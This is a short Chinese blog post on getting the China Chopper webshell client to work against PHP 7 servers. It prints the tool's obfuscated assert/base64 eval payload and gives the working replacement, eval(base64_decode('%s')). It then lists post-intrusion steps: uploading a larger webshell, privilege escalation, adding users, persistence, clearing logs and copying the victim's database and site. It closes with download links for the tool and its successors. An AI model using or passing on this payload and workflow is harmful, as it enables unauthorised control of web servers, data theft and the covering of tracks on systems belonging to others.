前言

逆天还是上学那会玩渗透的,后来工作后就再也没碰了,所以用的工具还是以前经典款,这不,发现出问题了

问题



如果是PHP5则没有问题,如果是PHP7,会出现:Cannot call assert() with string argument dynamically的提示

解决



用谷歌搜了下,发现了这篇解释:https://www.freebuf.com/articles/web/197013.html

知道了本质就简单了,菜刀这个软件之所以经典就是因为它的灵活性很强,修改下配置文件即可

PS:把

array_map("ass"."ert",array("ev"."Al(\"\\\$xx%%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('%s'));\");"));改成eval(base64_decode('%s'));即可



这时候文件管理的功能就能使用了,下面就是常规操作了(文件上传下载、大马、提权、建用户、远程连接、权限维持、清日记...)

PS:copy数据库、网站,本地搭建一个和服务器一样的环境,进一步探索与发现~~~

附录

菜刀下载:https://github.com/raddyfiy/caidao-official-version

取代菜刀:蚁剑:https://github.com/AntSwordProject/AntSword-Loader or Cknife:https://github.com/Chora10/Cknife

本文详细介绍了菜刀这款经典的渗透测试工具在PHP7环境下遇到的兼容性问题,即“Cannotcallallas...,并给出了具体的解决方案,包括修改配置文件中的特定代码,以确保文件管理功能的正常使用。

本文详细介绍了菜刀这款经典的渗透测试工具在PHP7环境下遇到的兼容性问题,即“Cannotcallallas...,并给出了具体的解决方案,包括修改配置文件中的特定代码,以确保文件管理功能的正常使用。

8783

8783

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?